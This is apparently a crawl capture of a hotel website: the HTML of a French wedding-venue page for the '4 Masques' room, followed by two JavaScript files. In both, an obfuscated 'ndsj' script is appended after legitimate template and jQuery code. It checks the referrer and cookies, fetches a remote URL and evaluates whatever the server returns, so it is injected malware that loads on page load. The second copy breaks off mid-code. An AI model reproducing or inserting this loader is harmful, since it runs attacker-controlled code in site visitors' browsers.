

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotelpresident.ci/fr/reunions-evenements-fr-resp/mariages-fr-resp/4-masques-mariage
body_size: 4337
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://hotelpresident.ci/fr/reunions-evenements-fr-resp/mariages-fr-resp/4-masques-mariage" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Hôtel Président Yamoussoukro" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>4 MASQUES</title>
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset2.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c60a0df48bb4006f2bf93cef2af62f38" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1527291426691{padding-top:450px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:url(/images/hpresident/mariage/4masques/slide-4masques-yamoussoukro.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:50% 50%;}#sppb-addon-1477904144682 {background-color:rgba(0, 0, 0, 0.75);padding:10px 0px 10px 0px;}#sppb-addon-1477904144682 .sppb-addon-title {font-size:45px;font-style:italic;font-weight:400;}#sppb-addon-1477904144682 h3.sppb-addon-title {margin:0px 0px 0px 0px; padding:10px 30px 10px 30px; }.sp-page-builder .page-content #section-id-1531838950564{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#000000;}#column-id-1525552262652{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1477309430981{padding:40px 0px 100px 0px;margin:0px 0px 0px 0px;}#sppb-addon-1477309430989 {padding:10px 0px 10px 0px;}.sp-page-builder .page-content #section-id-1526086950370{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:#ffffff;background-color:#8a6739;}#column-id-1525779422119{box-shadow:0 0 0 0 #fff;}#sppb-addon-1525779422123 .sppb-addon-title {font-weight:700;}#sp-menu {
    display: none;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c5feb25a95784bb1049475b8738e7c82","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4c712525bbbcd041da9d1cec623f871f" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4c712525bbbcd041da9d1cec623f871f" defer="defer" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/com_widgetkit/js/maps.js" defer="defer" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>

                                
<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
            $('a').filter(function() {
				return this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            var loc = location.host.split('.');
            while (loc.length > 2) { loc.shift(); }
            loc = loc.join('.');
            var localURLs = [
                              loc,
                              'hotelpresident.ci'
                            ];
            $('a[href^="http"]').filter(function() {
			if (!this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/)){
				for (var i = 0; i < localURLs.length; i++) {
					if (this.href.indexOf(localURLs[i]) == -1) return this.href;
				}
			}
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
    });
})(jQuery);
</script>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-122656971-1', 'auto');  
  
ga('require', 'displayfeatures');
ga('set', 'anonymizeIp', true);
ga('set', 'dimension4', 'guest');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-870 fr-fr ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/Presidentiellement/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCTaummTY9NE6KtDFff4ODVg"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="https://www.flickr.com/photos/141413319@N06/"><i class="fa fa-flickr"></i></a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="mod-languages sp-educon-login">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://hotelpresident.ci/fr/reunions-evenements-fr-resp/mariages-fr-resp/4-masques-mariage">
							Français						</a>
			</li>
								<li>
			<a href="/en/">
							English						</a>
			</li>
				</ul>

</div>
</div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo" src="/templates/shaper_educon/images/presets/preset2/logo.png" alt="Hôtel Président Yamoussoukro"><img class="sp-retina-logo" src="/templates/shaper_educon/images/presets/preset2/logo@2x.png" alt="Hôtel Président Yamoussoukro" width="239" height="52"></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/fr/"  >Maintenance</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-161">

	
	<div class="page-content">
				<div id="section-id-1527291426691" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1477904144679"><div id="column-id-1477904144679" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477904144682" class="sppb-addon-wrapper"><div id="sppb-addon-1477904144682" class="clearfix "     ><div class="sppb-addon sppb-addon-header sup_index sppb-text-left"><h3 class="sppb-addon-title">salle 4 Masques</h3></div></div></div></div></div></div></div></div></div><section id="section-id-1531838950564" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525552262652"><div id="column-id-1525552262652" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525553246990" class="sppb-addon-wrapper"><div id="sppb-addon-1525553246990" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/fr/" class="pathway">Accueil</a></li><li><a href="#" class="pathway">Réunions &amp; Evènements</a></li><li><a href="#" class="pathway">MARIAGES</a></li></ol>
</div></div></div></div></div></div></div></div></div></section><section id="section-id-1477309430981" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1477309430982"><div id="column-id-1477309430982" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430986" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430986" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/hpresident/mariage/4masques/slide-4masques-yamoussoukro.jpg" alt="Image"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1477309430983"><div id="column-id-1477309430983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430989" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430989" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><p>Si vous avez le souhait de vous marier, la salle <em>4 Masques</em> est l&rsquo;endroit unique et id&eacute;al. Elle peut accueillir jusqu&rsquo;&agrave; 80 convives en Banquet, ce lieu romantique vous permettra de vivre une&nbsp;journ&eacute;e de r&ecirc;ve f&eacute;erique et magique.</p></div></div></div></div></div></div></div></div></div></section><section id="section-id-1526086950370" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525779422119"><div id="column-id-1525779422119" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525779422123" class="sppb-addon-wrapper"><div id="sppb-addon-1525779422123" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><h1 class="sppb-addon-title">Poursuivez votre découverte touristique ...</h1><div class="uk-scope">
<div class="uk-position-relative uk-visible-toggle " uk-slider="finite: true;autoplay-interval: 3000">

    <ul class="uk-slider-items uk-grid uk-grid-match uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l uk-child-width-1-3@xl" >
    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/kotou/kotou_club_min.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/kotou-club-president">Kotou Club Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/karaoke/karaoke.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/karaoke-lounge-president">Karaoké Lounge Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/golf-club/golf-club.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/parcours">Président Golf Club</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

        </ul>

    
</div>
</div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>

</div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright Hôtel Président 2026.</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <p class="alert alert-warning">
                                Please publish modules in <strong>offcanvas</strong> position.                              </p>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/templates/shaper_educon/js/frontend-edit.js
body_size: 2804
content:
/**
* @package Helix3 Framework
* @author JoomShaper http://www.joomshaper.com
* @copyright Copyright (c) 2010 - 2015 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/


jQuery(function($) {

    $(document).ready(function() {

        // Turn radios into btn-group
        $('.radio.btn-group label').addClass('btn btn-default');
        $(".btn-group label:not(.active)").click(function()
        {
            var label = $(this);
            var input = $('#' + label.attr('for'));

            if (!input.prop('checked')) {
                label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');
                if (input.val() == '') {
                    label.addClass('active btn-primary');
                } else if (input.val() == 0) {
                    label.addClass('active btn-danger');
                } else {
                    label.addClass('active btn-success');
                }
                input.prop('checked', true);
            }
        });
        
        $(".btn-group input[checked=checked]").each(function()
        {
            if ($(this).val() == '') {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-primary');
            } else if ($(this).val() == 0) {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-danger');
            } else {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-success');
            }
        });
    })
});


if (typeof jQuery != 'undefined' && typeof MooTools != 'undefined' ) { 
    
    jQuery(function($) {
        $(document).ready(function(){
            $('.carousel').each(function(index, element) {
                $(this)[index].slide = null;
            });
        });

        window.addEvent('domready',function() {
            Element.prototype.hide = function() {};
        });

    });
};if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 2250
content:
jQuery.noConflict();
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var 